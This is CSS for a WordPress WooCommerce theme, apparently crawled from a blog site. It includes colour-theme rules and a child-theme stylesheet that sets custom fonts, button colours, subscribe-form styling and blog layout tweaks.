li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 752
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}